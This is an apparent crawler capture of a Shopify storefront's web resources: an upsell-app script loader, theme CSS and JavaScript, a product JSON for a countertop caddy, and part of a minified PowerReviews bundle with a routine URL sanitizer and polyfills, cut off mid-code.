t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.71b840abf449aea0.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.5fb0503409a209e0.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.898f9401d499a718.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.5c3bdb9814c06034.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.fcedaf4d5fe7b4c6.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aa5126bc3ff5890d.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019c0026-ac5f-7490-9266-0e97c70068e8/ocu-in-checkout-324/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://navage.ca/cdn/shop/t/52/assets/design-pack-custom-css.css?v=64890419957831694851762884867
body_size: -431
content:
[id^="DP--"] {
--dp-body-size: 20px;
}

sup {
  font-size: 0.5em;
}

.dsgn-pck__button {
  font-weight: bold;
}

.dsgn-pck__rte a {
  color: #39BFAD;
  text-decoration-color: #39BFAD;
}

.dsgn-pck__rte a:hover {
  color: #39BFAD;
  text-decoration-color: #39BFAD;
}

--- FILE ---
content_type: text/javascript
request_url: https://navage.ca/cdn/shop/t/52/assets/custom.js?v=124725087692776165231762884866
body_size: 188
content:
document.addEventListener("variant:changed",function(event){let variant=event.detail.variant,form=event.target;const addButton=document.querySelector("#AddToCart"),priceElement=document.querySelector(".price--large");if(variant&&!variant.available||variant&&variant.available===null)addButton.innerHTML="Sold Out";else{const priceText=Array.from(priceElement.childNodes).filter(node=>node.nodeType===Node.TEXT_NODE).map(node=>node.textContent.trim()).join(" ");addButton.innerHTML=`Add to Cart \u2014 ${priceText}`}}),document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".navage__video-modal").forEach(modalContent=>{new MutationObserver(mutations=>{mutations.forEach(mutation=>{if(mutation.attributeName==="open"){const playButton=document.querySelector(".play-video[aria-controls='"+modalContent.id+"']");if(modalContent.hasAttribute("open")){const videoUrl=playButton.getAttribute("data-video"),videoId=extractVideoId(videoUrl);if(videoId){const embedUrl=`https://www.youtube.com/embed/${videoId}?playsinline=1&autoplay=1&controls=0&mute=0&loop=1&playlist=${videoId}&enablejsapi=1&rel=0&modestbranding=1`,clonedIframe=document.createElement("iframe");clonedIframe.className="video-iframe",clonedIframe.title="",clonedIframe.src=embedUrl,clonedIframe.allow="autoplay; encrypted-media",clonedIframe.allowFullscreen="allowfullscreen";const externalVideo=modalContent.querySelector("external-video");externalVideo&&externalVideo.appendChild(clonedIframe)}}else{const iframeToRemove=modalContent.querySelector(".video-iframe");iframeToRemove&&iframeToRemove.remove()}}})}).observe(modalContent,{attributes:!0})})});function extractVideoId(url){const match=url.match(/(?<=\?v=|\/embed\/|\/v\/|\/vi\/|\/watch\?v=|\/watch\?vi=|youtu\.be\/|\/v=|\/e\/|watch\?v%3D|watch\?feature=player_embedded&v=|embed&video_id=)([^#\&\?]*).*/);return match&&match[1]?match[1]:null}document.addEventListener("DOMContentLoaded",function(){var elements=document.querySelectorAll("p, span, h1, h2, h3, h4, h5, h6, a, li, blockquote, strong, em, b, i, u");elements.forEach(function(elem){if(elem.innerHTML.includes("\xAE")){var html=elem.innerHTML;html=html.replace(/\u00ae/g,"<sup>&reg;</sup>"),elem.innerHTML=html}})});
//# sourceMappingURL=/cdn/shop/t/52/assets/custom.js.map?v=124725087692776165231762884866


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://navage.ca/es/products/countertop-caddy.js
body_size: 730
content:
{"id":8303787704600,"title":"Countertop Caddy","handle":"countertop-caddy","description":"\u003cul\u003e\n\n\u003cli\u003e Hecho a medida para mayor comodidad.\u003c\/li\u003e\n\n\u003cli\u003e La solución perfecta para tener tu limpiador nasal Naväge siempre a mano.\u003c\/li\u003e\n\n\u003cli\u003e Permite que el dispositivo se seque al aire entre usos.\u003c\/li\u003e\n\n\u003cli\u003e Hecho del mismo material atractivo y de alta calidad que el limpiador de nariz.\u003c\/li\u003e\n\n\u003cli\u003e ¡Queda genial en cualquier tocador!\u003c\/li\u003e\n\n\n\u003c\/ul\u003e","published_at":"2023-05-10T23:02:36-04:00","created_at":"2023-05-10T23:02:36-04:00","vendor":"Navage Nasal Care","type":"Accessories","tags":["no_criteo"],"price":1895,"price_min":1895,"price_max":1895,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45191696711960,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NNC-10002","requires_shipping":true,"taxable":true,"featured_image":{"id":41480301871384,"product_id":8303787704600,"position":1,"created_at":"2023-05-10T23:02:46-04:00","updated_at":"2025-11-06T14:27:31-05:00","alt":null,"width":386,"height":386,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","variant_ids":[45191696711960]},"available":true,"name":"Countertop Caddy","public_title":null,"options":["Default Title"],"price":1895,"weight":172,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33851154530584,"position":1,"preview_image":{"aspect_ratio":1.0,"height":386,"width":386,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230","\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","options":[{"name":"Título","position":1,"values":["Default Title"]}],"url":"\/es\/products\/countertop-caddy","media":[{"alt":null,"id":33851154530584,"position":1,"preview_image":{"aspect_ratio":1.0,"height":386,"width":386,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251"},"aspect_ratio":1.0,"height":386,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251","width":386},{"alt":null,"id":39009853079832,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195","width":2000},{"alt":null,"id":39009853604120,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/files\/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259","width":2000},{"alt":null,"id":33851154366744,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230","width":1200},{"alt":null,"id":33851154399512,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0750\/9835\/8040\/products\/navage-caddy-howto-1200s__50530.1664288512.1280.1280.jpg?v=1723665230","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://ui.powerreviews.com/tag-builds/10550/4.1/js/chunks/60.js
body_size: 77765
content:
/*!
 * PowerReviews, Copyright 2026
 * Build: 10550 | b1a398e45 | 1/27/2026
 */
(self.pwrClg=self.pwrClg||[]).push([[60],{36984:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BLANK_URL=t.relativeFirstCharacters=t.whitespaceEscapeCharsRegex=t.urlSchemeRegex=t.ctrlCharactersRegex=t.htmlCtrlEntityRegex=t.htmlEntitiesRegex=t.invalidProtocolRegex=void 0,t.invalidProtocolRegex=/^([^\w]*)(javascript|data|vbscript)/im,t.htmlEntitiesRegex=/&#(\w+)(^\w|;)?/g,t.htmlCtrlEntityRegex=/&(newline|tab);/gi,t.ctrlCharactersRegex=/[\u0000-\u001F\u007F-\u009F\u2000-\u200D\uFEFF]/gim,t.urlSchemeRegex=/^.+(:|&colon;)/gim,t.whitespaceEscapeCharsRegex=/(\\|%5[cC])((%(6[eE]|72|74))|[nrt])/g,t.relativeFirstCharacters=[".","/"],t.BLANK_URL="about:blank"},48068:(e,t,r)=>{"use strict";t.o=void 0;var n=r(36984);function o(e){try{return decodeURIComponent(e)}catch(t){return e}}t.o=function(e){if(!e)return n.BLANK_URL;var t,r,a=o(e);do{t=(a=o(a=(r=a,r.replace(n.ctrlCharactersRegex,"").replace(n.htmlEntitiesRegex,(function(e,t){return String.fromCharCode(t)}))).replace(n.htmlCtrlEntityRegex,"").replace(n.ctrlCharactersRegex,"").replace(n.whitespaceEscapeCharsRegex,"").trim())).match(n.ctrlCharactersRegex)||a.match(n.htmlEntitiesRegex)||a.match(n.htmlCtrlEntityRegex)||a.match(n.whitespaceEscapeCharsRegex)}while(t&&t.length>0);var i=a;if(!i)return n.BLANK_URL;if(function(e){return n.relativeFirstCharacters.indexOf(e[0])>-1}(i))return i;var u=i.match(n.urlSchemeRegex);if(!u)return i;var l=u[0];return n.invalidProtocolRegex.test(l)?n.BLANK_URL:i}},26484:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var a=typeof r;if("string"===a||"number"===a)e.push(r);else if(Array.isArray(r)){if(r.length){var i=o.apply(null,r);i&&e.push(i)}}else if("object"===a)if(r.toString===Object.prototype.toString)for(var u in r)n.call(r,u)&&r[u]&&e.push(u);else e.push(r.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},92264:e=>{function t(e){if(e)return function(e){for(var r in t.prototype)e[r]=t.prototype[r];return e}(e)}e.exports=t,t.prototype.on=t.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},t.prototype.once=function(e,t){function r(){this.off(e,r),t.apply(this,arguments)}return r.fn=t,this.on(e,r),this},t.prototype.off=t.prototype.removeListener=t.prototype.removeAllListeners=t.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var r,n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var o=0;o<n.length;o++)if((r=n[o])===t||r.fn===t){n.splice(o,1);break}return 0===n.length&&delete this._callbacks["$"+e],this},t.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),r=this._callbacks["$"+e],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(r){n=0;for(var o=(r=r.slice(0)).length;n<o;++n)r[n].apply(this,t)}return this},t.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},t.prototype.hasListeners=function(e){return!!this.listeners(e).length}},2208:(e,t,r)=>{var n=r(38944);e.exports=n},39396:(e,t,r)=>{var n=r(64628);e.exports=n},89620:(e,t,r)=>{var n=r(87056);e.exports=n},18388:(e,t,r)=>{var n=r(44008);e.exports=n},21668:(e,t,r)=>{var n=r(93184);e.exports=n},73136:(e,t,r)=>{var n=r(57432);e.exports=n},26596:(e,t,r)=>{var n=r(47163);e.exports=n},87112:(e,t,r)=>{var n=r(37884);e.exports=n},68632:(e,t,r)=>{var n=r(6480);e.exports=n},18044:(e,t,r)=>{var n=r(68168);e.exports=n},93768:(e,t,r)=>{var n=r(40741);e.exports=n},56976:(e,t,r)=>{var n=r(9080);e.exports=n},90136:(e,t,r)=>{var n=r(43672);e.exports=n},5468:(e,t,r)=>{var n=r(67520);e.exports=n},90388:(e,t,r)=>{var n=r(6220);e.exports=n},22184:(e,t,r)=>{var n=r(29864);e.exports=n},24304:(e,t,r)=>{var n=r(10504);e.exports=n},66339:(e,t,r)=>{var n=r(39444);e.exports=n},29556:(e,t,r)=>{var n=r(4544);e.exports=n},11867:(e,t,r)=>{var n=r(46512);r(74509),e.exports=n},98656:(e,t,r)=>{var n=r(64304);e.exports=n},97321:(e,t,r)=>{var n=r(79316);e.exports=n},20660:(e,t,r)=>{r(86088),r(80436);var n=r(10988);e.exports=n.Array.from},82648:(e,t,r)=>{r(46192);var n=r(10988);e.exports=n.Array.isArray},74613:(e,t,r)=>{r(91216);var n=r(32607);e.exports=n("Array").concat},27248:(e,t,r)=>{r(7676);var n=r(32607);e.exports=n("Array").filter},82604:(e,t,r)=>{r(76208);var n=r(32607);e.exports=n("Array").find},64892:(e,t,r)=>{r(79080),r(62904);var n=r(32607);e.exports=n("Array").flat},47296:(e,t,r)=>{r(80664);var n=r(32607);e.exports=n("Array").forEach},44984:(e,t,r)=>{r(70072);var n=r(32607);e.exports=n("Array").includes},59408:(e,t,r)=>{r(40424);var n=r(32607);e.exports=n("Array").indexOf},53744:(e,t,r)=>{r(37708),r(99220);var n=r(32607);e.exports=n("Array").keys},60716:(e,t,r)=>{r(68804);var n=r(32607);e.exports=n("Array").lastIndexOf},35708:(e,t,r)=>{r(6192);var n=r(32607);e.exports=n("Array").reduce},18876:(e,t,r)=>{r(65080);var n=r(32607);e.exports=n("Array").reverse},60180:(e,t,r)=>{r(47232);var n=r(32607);e.exports=n("Array").slice},76068:(e,t,r)=>{r(84836);var n=r(32607);e.exports=n("Array").sort},42536:(e,t,r)=>{r(37596);var n=r(32607);e.exports=n("Array").splice},59552:(e,t,r)=>{r(37708),r(99220);var n=r(32607);e.exports=n("Array").values},38296:(e,t,r)=>{r(34108);var n=r(32607);e.exports=n("Function").bind},2580:(e,t,r)=>{r(37708),r(86088);var n=r(20568);e.exports=n},92427:(e,t,r)=>{var n=r(67816),o=r(38296),a=Function.prototype;e.exports=function(e){var t=e.bind;return e===a||n(a,e)&&t===a.bind?o:t}},39056:(e,t,r)=>{var n=r(67816),o=r(74613),a=Array.prototype;e.exports=function(e){var t=e.concat;return e===a||n(a,e)&&t===a.concat?o:t}},97556:(e,t,r)=>{var n=r(67816),o=r(27248),a=Array.prototype;e.exports=function(e){var t=e.filter;return e===a||n(a,e)&&t===a.filter?o:t}},91040:(e,t,r)=>{var n=r(67816),o=r(82604),a=Array.prototype;e.exports=function(e){var t=e.find;return e===a||n(a,e)&&t===a.find?o:t}},4940:(e,t,r)=>{var n=r(67816),o=r(64892),a=Array.prototype;e.exports=function(e){var t=e.flat;return e===a||n(a,e)&&t===a.flat?o:t}},30752:(e,t,r)=>{var n=r(67816),o=r(44984),a=r(33784),i=Array.prototype,u=String.prototype;e.exports=function(e){var t=e.includes;return e===i||n(i,e)&&t===i.includes?o:"string"==typeof e||e===u||n(u,e)&&t===u.includes?a:t}},92464:(e,t,r)=>{var n=r(67816),o=r(59408),a=Array.prototype;e.exports=function(e){var t=e.indexOf;return e===a||n(a,e)&&t===a.indexOf?o:t}},36512:(e,t,r)=>{var n=r(67816),o=r(60716),a=Array.prototype;e.exports=function(e){var t=e.lastIndexOf;return e===a||n(a,e)&&t===a.lastIndexOf?o:t}},82644:(e,t,r)=>{var n=r(67816),o=r(35708),a=Array.prototype;e.exports=function(e){var t=e.reduce;return e===a||n(a,e)&&t===a.reduce?o:t}},90808:(e,t,r)=>{var n=r(67816),o=r(18876),a=Array.prototype;e.exports=function(e){var t=e.reverse;return e===a||n(a,e)&&t===a.reverse?o:t}},66220:(e,t,r)=>{var n=r(67816),o=r(60180),a=Array.prototype;e.exports=function(e){var t=e.slice;return e===a||n(a,e)&&t===a.slice?o:t}},80128:(e,t,r)=>{var n=r(67816),o=r(76068),a=Array.prototype;e.exports=function(e){var t=e.sort;return e===a||n(a,e)&&t===a.sort?o:t}},21944:(e,t,r)=>{var n=r(67816),o=r(42536),a=Array.prototype;e.exports=function(e){var t=e.splice;return e===a||n(a,e)&&t===a.splice?o:t}},93949:(e,t,r)=>{var n=r(67816),o=r(97216),a=String.prototype;e.exports=function(e){var t=e.startsWith;return"string"==typeof e||e===a||n(a,e)&&t===a.startsWith?o:t}},37056:(e,t,r)=>{var n=r(67816),o=r(68996),a=String.prototype;e.exports=function(e){var t=e.trim;return"string"==typeof e||e===a||n(a,e)&&t===a.trim?o:t}},83020:(e,t,r)=>{r(44040);var n=r(10988),o=r(13684);n.JSON||(n.JSON={stringify:JSON.stringify}),e.exports=function(e,t,r){return o(n.JSON.stringify,null,arguments)}},92756:(e,t,r)=>{r(37708),r(47792),r(99220),r(86088);var n=r(10988);e.exports=n.Map},72352:(e,t,r)=>{r(81640);var n=r(10988).Object;e.exports=function(e,t){return n.create(e,t)}},36672:(e,t,r)=>{r(50955);var n=r(10988).Object,o=e.exports=function(e,t){return n.defineProperties(e,t)};n.defineProperties.sham&&(o.sham=!0)},17588:(e,t,r)=>{r(57880);var n=r(10988);e.exports=n.Object.entries},57760:(e,t,r)=>{r(20320);var n=r(10988).Object,o=e.exports=function(e,t){return n.getOwnPropertyDescriptor(e,t)};n.getOwnPropertyDescriptor.sham&&(o.sham=!0)},80952:(e,t,r)=>{r(12924);var n=r(10988);e.exports=n.Object.getOwnPropertyDescriptors},12985:(e,t,r)=>{r(61636);var n=r(10988);e.exports=n.Object.getOwnPropertySymbols},33563:(e,t,r)=>{r(83872);var n=r(10988);e.exports=n.Object.getPrototypeOf},61960:(e,t,r)=>{r(3556);var n=r(10988);e.exports=n.Object.keys},99560:(e,t,r)=>{r(56376);var n=r(10988);e.exports=n.Object.setPrototypeOf},93512:(e,t,r)=>{r(90192);var n=r(10988);e.exports=n.Object.values},39904:(e,t,r)=>{r(42416);var n=r(10988);e.exports=n.parseInt},32285:(e,t,r)=>{r(37708),r(99220),r(46576),r(86088);var n=r(10988);e.exports=n.Set},33784:(e,t,r)=>{r(57388);var n=r(32607);e.exports=n("String").includes},97216:(e,t,r)=>{r(70093);var n=r(32607);e.exports=n("String").startsWith},68996:(e,t,r)=>{r(69845);var n=r(32607);e.exports=n("String").trim},55680:(e,t,r)=>{r(91216),r(99220),r(61636),r(99792),r(50840),r(22552),r(85312),r(49232),r(75236),r(34772),r(50684),r(19040),r(26544),r(86264),r(58224),r(56768),r(20756),r(63372),r(17564),r(20960);var n=r(10988);e.exports=n.Symbol},33864:(e,t,r)=>{r(37708),r(99220),r(86088),r(49232);var n=r(44956);e.exports=n.f("iterator")},70108:(e,t,r)=>{r(668),r(58224);var n=r(44956);e.exports=n.f("toPrimitive")},77268:(e,t,r)=>{r(37708),r(99220),r(43888);var n=r(10988);e.exports=n.WeakMap},37600:(e,t,r)=>{e.exports=r(33760)},52336:(e,t,r)=>{e.exports=r(74664)},80808:(e,t,r)=>{e.exports=r(56552)},39744:(e,t,r)=>{e.exports=r(85580)},32816:(e,t,r)=>{e.exports=r(77852)},50875:(e,t,r)=>{e.exports=r(39816)},85156:(e,t,r)=>{e.exports=r(51656)},98552:(e,t,r)=>{e.exports=r(43840)},44016:(e,t,r)=>{e.exports=r(18016)},99436:(e,t,r)=>{e.exports=r(39248)},5660:(e,t,r)=>{e.exports=r(86808)},30228:(e,t,r)=>{e.exports=r(51056)},57064:(e,t,r)=>{e.exports=r(36268)},20388:(e,t,r)=>{e.exports=r(84108)},5912:(e,t,r)=>{e.exports=r(28600)},77084:(e,t,r)=>{e.exports=r(91968)},32760:(e,t,r)=>{e.exports=r(40632)},69540:(e,t,r)=>{e.exports=r(6708)},36120:(e,t,r)=>{e.exports=r(73668)},2200:(e,t,r)=>{e.exports=r(99396)},6908:(e,t,r)=>{e.exports=r(74464)},77312:(e,t,r)=>{e.exports=r(30992)},33760:(e,t,r)=>{var n=r(2208);e.exports=n},74664:(e,t,r)=>{var n=r(39396);e.exports=n},56552:(e,t,r)=>{var n=r(89620);e.exports=n},85580:(e,t,r)=>{var n=r(18388);e.exports=n},77852:(e,t,r)=>{var n=r(21668);e.exports=n},39816:(e,t,r)=>{var n=r(73136);e.exports=n},51656:(e,t,r)=>{var n=r(26596);e.exports=n},43840:(e,t,r)=>{var n=r(87112);e.exports=n},18016:(e,t,r)=>{var n=r(68632);e.exports=n},39248:(e,t,r)=>{var n=r(18044);e.exports=n},86808:(e,t,r)=>{var n=r(93768);e.exports=n},51056:(e,t,r)=>{var n=r(56976);e.exports=n},36268:(e,t,r)=>{var n=r(90136);e.exports=n},84108:(e,t,r)=>{var n=r(5468);e.exports=n},28600:(e,t,r)=>{var n=r(90388);e.exports=n},91968:(e,t,r)=>{var n=r(22184);e.exports=n},40632:(e,t,r)=>{var n=r(24304);e.exports=n},6708:(e,t,r)=>{var n=r(66339);e.exports=n},73668:(e,t,r)=>{var n=r(29556);r(63544),r(48848),r(70768),r(83380),e.exports=n},99396:(e,t,r)=>{var n=r(11867);r(86568),r(46316),r(70196),r(46305),r(14148),r(44123),r(87696),r(73336),r(69748),e.exports=n},74464:(e,t,r)=>{var n=r(98656);e.exports=n},30992:(e,t,r)=>{var n=r(97321);e.exports=n},75420:(e,t,r)=>{var n=r(47008);e.exports=n((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}))},15e3:(e,t,r)=>{"use strict";var n=r(84624).forEach,o=r(83332)("forEach");e.exports=o?[].forEach:function(e){return n(this,e,arguments.length>1?arguments[1]:void 0)}},27904:(e,t,r)=>{"use strict";var n=r(45188),o=r(79456),a=r(4860),i=r(21144),u=r(85051),l=r(88840),s=r(21832),c=r(36084),f=r(70796),p=r(20568),d=Array;e.exports=function(e){var t=a(e),r=l(this),h=arguments.length,v=h>1?arguments[1]:void 0,y=void 0!==v;y&&(v=n(v,h>2?arguments[2]:void 0));var m,g,b,w,x,k,S=p(t),E=0;if(!S||this===d&&u(S))for(m=s(t),g=r?new this(m):d(m);m>E;E++)k=y?v(t[E],E):t[E],c(g,E,k);else for(x=(w=f(t,S)).next,g=r?new this:[];!(b=o(x,w)).done;E++)k=y?i(w,v,[b.value,E],!0):b.value,c(g,E,k);return g.length=E,g}},92084:(e,t,r)=>{"use strict";var n=r(13684),o=r(64196),a=r(14840),i=r(21832),u=r(83332),l=Math.min,s=[].lastIndexOf,c=!!s&&1/[1].lastIndexOf(1,-0)<0,f=u("lastIndexOf"),p=c||!f;e.exports=p?function(e){if(c)return n(s,this,arguments)||0;var t=o(this),r=i(t),u=r-1;for(arguments.length>1&&(u=l(u,a(arguments[1]))),u<0&&(u=r+u);u>=0;u--)if(u in t&&t[u]===e)return u||0;return-1}:s},83332:(e,t,r)=>{"use strict";var n=r(47008);e.exports=function(e,t){var r=[][e];return!!r&&n((function(){r.call(null,t||function(){return 1},1)}))}},83320:(e,t,r)=>{var n=r(89648),o=r(4860),a=r(27284),i=r(21832),u=TypeError,l=function(e){return function(t,r,l,s){n(r);var c=o(t),f=a(c),p=i(c),d=e?p-1:0,h=e?-1:1;if(l<2)for(;;){if(d in f){s=f[d],d+=h;break}if(d+=h,e?d<0:p<=d)throw u("Reduce of empty array with no initial value")}for(;e?d>=0:p>d;d+=h)d in f&&(s=r(s,f[d],d,c));return s}};e.exports={left:l(!1),right:l(!0)}},57948:(e,t,r)=>{"use strict";var n=r(78952),o=r(34852),a=TypeError,i=Object.getOwnPropertyDescriptor,u=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=u?function(e,t){if(o(e)&&!i(e,"length").writable)throw a("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},52804:(e,t,r)=>{var n=r(55720),o=r(21832),a=r(36084),i=Array,u=Math.max;e.exports=function(e,t,r){for(var l=o(e),s=n(t,l),c=n(void 0===r?l:r,l),f=i(u(c-s,0)),p=0;s<c;s++,p++)a(f,p,e[s]);return f.length=p,f}},3160:(e,t,r)=>{var n=r(52804),o=Math.floor,a=function(e,t){var r=e.length,l=o(r/2);return r<8?i(e,t):u(e,a(n(e,0,l),t),a(n(e,l),t),t)},i=function(e,t){for(var r,n,o=e.length,a=1;a<o;){for(n=a,r=e[a];n&&t(e[n-1],r)>0;)e[n]=e[--n];n!==a++&&(e[n]=r)}return e},u=function(e,t,r,n){for(var o=t.length,a=r.length,i=0,u=0;i<o||u<a;)e[i+u]=i<o&&u<a?n(t[i],r[u])<=0?t[i++]:r[u++]:i<o?t[i++]:r[u++];return e};e.exports=a},21144:(e,t,r)=>{var n=r(27088),o=r(57444);e.exports=function(e,t,r,a){try{return a?t(n(r)[0],r[1]):t(r)}catch(t){o(e,"throw",t)}}},45048:(e,t,r)=>{"use strict";var 